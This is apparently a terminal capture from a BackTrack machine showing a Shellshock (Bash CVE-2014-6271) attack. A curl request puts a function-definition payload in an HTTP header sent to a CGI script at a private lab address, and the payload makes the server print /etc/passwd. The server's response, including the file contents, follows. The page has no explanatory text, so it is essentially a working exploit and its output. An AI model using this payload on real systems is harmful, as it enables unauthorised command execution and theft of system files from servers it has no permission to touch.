 root@bt:~# curl -H 'x: () { :;};a=`/bin/cat /etc/passwd`;echo $a' 'http://192.1
68.44.130/cgi-bin/test.sh' -I
HTTP/1.1 200 OK
Date: Sat, 17 Mar 2018 06:15:30 GMT
Server: Apache/2.2.3 (CentOS)
root: x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
news: x:9:13:news:/etc/news:
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
<< back | track